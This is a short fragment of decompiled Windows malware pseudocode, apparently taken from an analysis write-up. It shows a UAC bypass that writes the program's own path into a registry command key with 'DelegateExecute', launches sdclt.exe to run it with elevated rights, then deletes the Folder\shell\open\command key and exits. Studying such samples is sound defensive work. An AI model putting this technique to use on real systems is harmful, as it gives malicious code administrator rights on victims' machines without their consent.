 if ( sub_6B5FFBFC() != 1 )
{
CloseHandle(hObject);
Wow64Process = 0;
v1 = GetCurrentProcess();
IsWow64Process(v1, &Wow64Process);
if ( Wow64Process )
sub_6B5FF7E0(&v6);
sub_6B6018BA();
memset_10001052(a1, &Filename, 0, 0x400u);
GetModuleFileNameA(0, &Filename, 0x400u);
sub_6B601855(String, &Filename);
sub_6B601855("DelegateExecute", String);
GetSystemDirectoryW(&Buffer, 0x104u);
lstrcatW(&Buffer, L"\\sdclt.exe");
ShellExecuteW(0, L"open", &Buffer, 0, 0, 1);
pExecInfo.lpFile = &Buffer;
pExecInfo.cbSize = 60;
pExecInfo.fMask = 64;
pExecInfo.hwnd = 0;
pExecInfo.lpVerb = L"open";
*&pExecInfo.lpParameters = xmmword_6B607570;
ShellExecuteExW(&pExecInfo);
TerminateProcess(pExecInfo.hProcess, 0);
if ( Wow64Process )
sub_6B5FF7B9(&v6);
Sleep(0x7D0u);
RegDeleteKeyA(HKEY_CURRENT_USER, "Software\\Classes\\Folder\\shell\\open\\command");
ExitProcess(0);